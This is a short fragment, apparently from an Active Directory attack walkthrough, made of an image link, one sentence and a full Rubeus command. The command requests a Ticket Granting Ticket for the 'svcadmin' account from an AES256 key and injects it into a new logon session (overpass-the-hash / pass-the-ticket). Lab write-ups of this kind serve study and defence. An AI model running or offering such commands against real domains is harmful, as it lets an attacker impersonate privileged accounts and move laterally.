 This fetches a Ticket Granting Ticket (TGT) for the svcadmin user.Rubeus.exe asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt